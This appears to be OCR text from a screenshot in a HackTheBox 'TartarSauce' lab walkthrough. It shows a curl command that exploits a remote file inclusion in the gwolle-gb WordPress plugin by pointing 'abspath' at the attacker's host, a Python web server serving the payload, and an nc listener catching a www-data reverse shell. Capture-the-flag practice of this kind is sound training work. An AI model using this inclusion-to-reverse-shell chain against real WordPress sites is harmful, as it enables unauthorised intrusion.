 kali@Mors:~/boxes/tartarsauce$ curl -X GET http://10.10.10.88/webservices/wp/wp-content/plugins/gwolle-gb/frontend/ca
ptcha/ajaxresponse.php?abspath=http://10.10.14.21/
kali@Mors:~/boxes/tartarsauce$ sudo python3 -m http.server 80
Serving HTTP on 0.0.0.0 port 80 (http://0.0.0.0:80/) ...
10.10.10.88 - - [19/Jun/2020 17:15:06] "GET /wp-load.php HTTP/1.0" 200 -
File System
Trash
ghidraRun
powered by
LINUX
kali@Mors:~/boxes/tartarsauce$ nc -lvnp 4200
Ncat: Version 7.80 ( https://nmap.org/ncat )
Ncat: Listening on :::4200
Ncat: Listening on 0.0.0.0:4200
Ncat: Connection from 10.10.10.88.
Ncat: Connection from 10.10.10.88:35850.
Linux TartarSauce 4.15.0-041500-generic #201802011154 SMP Thu Feb 1 12:05:23 UTC 2018 i686 athlon i686 GNU/Linux
 17:16:32 up  1:08,  0 users,  load average: 0.00, 0.00, 0.00
USER     TTY      FROM             LOGIN@   IDLE   JCPU   PCPU WHAT
uid=33(www-data) gid=33(www-data) groups=33(www-data)
/bin/sh: 0: can't access tty; job control turned off
$ whoami
www-data
$